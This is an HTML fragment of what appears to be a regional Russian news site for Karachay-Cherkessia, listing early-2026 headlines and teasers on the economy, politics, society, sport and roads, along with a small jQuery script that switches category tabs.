                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/13045">Власти Черкесска приняли участие в III Всероссийском муниципальном форуме «Малая Родина - сила России»</a>
</div>
                       </li>
                                                               <li id="13041" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/culture/13041">Государственная филармония КЧР признана одной из лучших организаций России в 2025 году</a>
</div>
                       </li>
                                                               <li id="13037" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/13037">Рашид Темрезов: Наша совместная работа по поддержанию стабильности и безопасности в Карачаево-Черкесии будет продолжена</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">02.02.2026 07:07|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/0202-13.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13048" rel="pop" class="font16" id="13048">Карачаево-Черкесия вошла в топ-20 «Зеленого» рейтинга туризма России</a>
 <br />Карачаево-Черкесия заняла 17-е место в общероссийском «Зеленом» рейтинге развития туризма, разделив позицию со Ставропольским краем.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">02.02.2026 06:53|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026_01_30_17_13_49.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13046" rel="pop" class="font16" id="13046">В Карачаево-Черкесии открылись первые «сириус-классы» для талантливых школьников</a>
 <br />В прошлом году Карачаево-Черкесия присоединилась к масштабному федеральному проекту «Школы – ассоциированные партнёры «Сириуса» образовательного фонда «Талант и успех».
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">30.01.2026 05:51|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/3001-5.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13043" rel="pop" class="font16" id="13043">Участник СВО, житель Черкесска, представлен к государственной награде – Медали Жукова</a>
 <br />Руслан Агиров – наш герой и защитник своей Родины, человек, чья жизнь стала примером мужества, преданности и самоотверженности. Его знали, как отзывчивого, волевого, доброго и трудолюбивого человека, готового прийти на помощь и в трудную минуту, и в повседневной жизни.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="02-02-2026 07:07">07:07</span>

            <a href="/news/society/13048" id="13048" rel="pop" >Карачаево-Черкесия вошла в топ-20 «Зеленого» рейтинга туризма России</a>

            </p>
                        <p><span class="clock" title="02-02-2026 06:59">06:59</span>

            <a href="/news/policy/13047" id="13047" rel="pop" >КЧР с рабочим визитом посетил Руководитель Федерального казначейства </a>

            </p>
                        <p><span class="clock" title="02-02-2026 06:53">06:53</span>

            <a href="/news/society/13046" id="13046" rel="pop" >В Карачаево-Черкесии открылись первые «сириус-классы» для талантливых школьников</a>

            </p>
                        <p><span class="clock" title="02-02-2026 06:50">06:50</span>

            <a href="/news/policy/13045" id="13045" rel="pop" >Власти Черкесска приняли участие в III Всероссийском муниципальном форуме «Малая Родина - сила России»</a>

            </p>
                        <p><span class="clock" title="30-01-2026 11:52">11:52</span>

            <a href="/news/economy/13044" id="13044" rel="pop" >В феврале в Минводах пройдет выставка «АгроКавказ 2026» </a>

            </p>
                        <p><span class="clock" title="30-01-2026 05:51">05:51</span>

            <a href="/news/society/13043" id="13043" rel="pop" >Участник СВО, житель Черкесска, представлен к государственной награде – Медали Жукова</a>

            </p>
                        <p><span class="clock" title="30-01-2026 05:49">05:49</span>

            <a href="/news/economy/13042" id="13042" rel="pop" >В текущем году в Карачаево-Черкесии продолжится строительство объектов комфортной городской среды</a>

            </p>
                        <p><span class="clock" title="30-01-2026 05:47">05:47</span>

            <a href="/news/culture/13041" id="13041" rel="pop" >Государственная филармония КЧР признана одной из лучших организаций России в 2025 году</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">30-01-2026 11:52</div>
            <p><a href="/news/economy/13044"  class="mar10" id="13044"  rel="pop" title="В феврале в Минводах пройдет выставка «АгроКавказ 2026» ">В феврале в Минводах пройдет выставка «АгроКавказ 2026» </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/VTB/VTB_zdann.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            ВТБ выступит генеральным спонсором V отраслевой выставки «АгроКавказ 2026». С 5 по 7 февраля форум с</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-01-2026 05:49</div>
            <p><a href="/news/economy/13042"  class="mar10" id="13042"  rel="pop" title="В текущем году в Карачаево-Черкесии продолжится строительство объектов комфортной городской среды">В текущем году в Карачаево-Черкесии продолжится строительство объектов комфортной городской среды</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1y4a3666.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов в режиме ВКС принял участие в первом в этом году заседании п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-01-2026 07:32</div>
            <p><a href="/news/economy/13040"  class="mar10" id="13040"  rel="pop" title="Карачаево-Черкесия демонстрирует высокий уровень платежной дисциплины в газоснабжении">Карачаево-Черкесия демонстрирует высокий уровень платежной дисциплины в газоснабжении</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-28_19-54-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Динамику платежной дисциплины в газоснабжении, а также развитие газовой инфраструктуры в СКФО обсуди</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">29-01-2026 07:30</div>
            <p><a href="/news/economy/13039"  class="mar10" id="13039"  rel="pop" title="Власти КЧР одобрили ряд законодательных инициатив ">Власти КЧР одобрили ряд законодательных инициатив </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_28_11_39_53.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ходе очередного заседания кабинета министров Карачаево-Черкесии под председательством Премьер-мини</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-01-2026 06:06</div>
            <p><a href="/news/economy/13029"  class="mar10" id="13029"  rel="pop" title="Более 3 тысяч тонн молочной продукции экспортировано из Карачаево-Черкесии в 2025 году ">Более 3 тысяч тонн молочной продукции экспортировано из Карачаево-Черкесии в 2025 году </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/moloko_v_stakane1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Северо-Кавказское межрегиональное управление Россельхознадзора в 2025 году досмотрело 373 партии мол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-01-2026 06:32</div>
            <p><a href="/news/economy/13026"  class="mar10" id="13026"  rel="pop" title="Власти КЧР обсудили вопросы функционирования работы общественного транспорта ">Власти КЧР обсудили вопросы функционирования работы общественного транспорта </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a8222.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел совещание по вопросам функционирования работы об</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">02-02-2026 06:59</div>
            <p><a href="/news/policy/13047"  class="mar10" id="13047"  rel="pop" title="КЧР с рабочим визитом посетил Руководитель Федерального казначейства ">КЧР с рабочим визитом посетил Руководитель Федерального казначейства </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/0202-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесию прибыл Руководитель Федерального казначейства Роман Артюхин. "В ходе рабочей вс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">02-02-2026 06:50</div>
            <p><a href="/news/policy/13045"  class="mar10" id="13045"  rel="pop" title="Власти Черкесска приняли участие в III Всероссийском муниципальном форуме «Малая Родина - сила России»">Власти Черкесска приняли участие в III Всероссийском муниципальном форуме «Малая Родина - сила России»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_30_10_58_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мэр города Черкесска Алексей Баскаев, глава администрации Прикубанского района принимают участие в I</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-01-2026 06:57</div>
            <p><a href="/news/policy/13037"  class="mar10" id="13037"  rel="pop" title="Рашид Темрезов: Наша совместная работа по поддержанию стабильности и безопасности в Карачаево-Черкесии будет продолжена">Рашид Темрезов: Наша совместная работа по поддержанию стабильности и безопасности в Карачаево-Черкесии будет продолжена</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a8688.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Черкесске состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с командующим Север</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">28-01-2026 06:58</div>
            <p><a href="/news/policy/13034"  class="mar10" id="13034"  rel="pop" title="Рашид Темрезов: Прошедший год потребовал от сотрудников органов внутренних дел максимальной собранности и ответственности">Рашид Темрезов: Прошедший год потребовал от сотрудников органов внутренних дел максимальной собранности и ответственности</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_27_12_57_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании коллегии Министерства внутренних </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">23-01-2026 06:47</div>
            <p><a href="/news/policy/13022"  class="mar10" id="13022"  rel="pop" title="Премьер-министр КЧР принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда">Премьер-министр КЧР принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_22_11_17_52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании Межведомственной рабочей группы по восс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:52</div>
            <p><a href="/news/policy/13017"  class="mar10" id="13017"  rel="pop" title="Власти КЧР обсудили вопросы в сфере защиты детства">Власти КЧР обсудили вопросы в сфере защиты детства</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7940_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">02-02-2026 07:07</div>
            <p><a href="/news/society/13048"  class="mar10" id="13048"  rel="pop" title="Карачаево-Черкесия вошла в топ-20 «Зеленого» рейтинга туризма России">Карачаево-Черкесия вошла в топ-20 «Зеленого» рейтинга туризма России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/0202-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия заняла 17-е место в общероссийском «Зеленом» рейтинге развития туризма, разделив </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">02-02-2026 06:53</div>
            <p><a href="/news/society/13046"  class="mar10" id="13046"  rel="pop" title="В Карачаево-Черкесии открылись первые «сириус-классы» для талантливых школьников">В Карачаево-Черкесии открылись первые «сириус-классы» для талантливых школьников</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_30_17_13_49.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В прошлом году Карачаево-Черкесия присоединилась к масштабному федеральному проекту «Школы – ассоции</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-01-2026 05:51</div>
            <p><a href="/news/society/13043"  class="mar10" id="13043"  rel="pop" title="Участник СВО, житель Черкесска, представлен к государственной награде – Медали Жукова">Участник СВО, житель Черкесска, представлен к государственной награде – Медали Жукова</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/3001-5.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Руслан Агиров – наш герой и защитник своей Родины, человек, чья жизнь стала примером мужества, преда</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">29-01-2026 07:01</div>
            <p><a href="/news/society/13038"  class="mar10" id="13038"  rel="pop" title="В КЧР после капремонта возобновили работу сразу 4 школы">В КЧР после капремонта возобновили работу сразу 4 школы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/sosh.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава КЧР Рашид Темрезов в своих социальных сетях рассказал, что порядка 5 тыс. школьников Карачаево</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-01-2026 06:12</div>
            <p><a href="/news/society/13031"  class="mar10" id="13031"  rel="pop" title="КЧР продолжает сотрудничество со Старобельским районом Луганской Народной Республики">КЧР продолжает сотрудничество со Старобельским районом Луганской Народной Республики</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2701-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия продолжает сотрудничество со Старобельским районом Луганской Народной Республики </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-01-2026 06:08</div>
            <p><a href="/news/society/13030"  class="mar10" id="13030"  rel="pop" title="Более 13 тыс. жителей Карачаево-Черкесии приняли участие в программах содействия занятости ">Более 13 тыс. жителей Карачаево-Черкесии приняли участие в программах содействия занятости </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_26_17_21_11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии последовательно реализуют меры поддержки занятости населения.
</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">28-01-2026 07:04</div>
            <p><a href="/news/sport/13036"  class="mar10" id="13036"  rel="pop" title="35 спортсменов КЧР выступили на официальных первенствах и чемпионатах Европы и мира">35 спортсменов КЧР выступили на официальных первенствах и чемпионатах Европы и мира</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-27_15-00-53.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            35 воспитанников спортивных школ Карачаево-Черкесии в 2025 году представили Россию на официальных пе</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">28-01-2026 06:55</div>
            <p><a href="/news/sport/13033"  class="mar10" id="13033"  rel="pop" title="На курорте «Архыз» состоялось торжественное открытие обновленного Центра адаптивного спорта и туризма «Архыз 2.0»">На курорте «Архыз» состоялось торжественное открытие обновленного Центра адаптивного спорта и туризма «Архыз 2.0»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_26_17_28_17.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте «Архыз» состоялось торжественное открытие обновленного Центра адаптивного спорта и туризм</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-01-2026 06:37</div>
            <p><a href="/news/sport/13028"  class="mar10" id="13028"  rel="pop" title="Спортсмен из КЧР  завоевал бронзовую медаль первенства СКФО по вольной борьбе">Спортсмен из КЧР  завоевал бронзовую медаль первенства СКФО по вольной борьбе</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-24_01-15-58.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Спортсмен из КЧР Ахмат Эбзеев завоевал бронзовую медаль первенства СКФО по вольной борьбе среди юнош</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
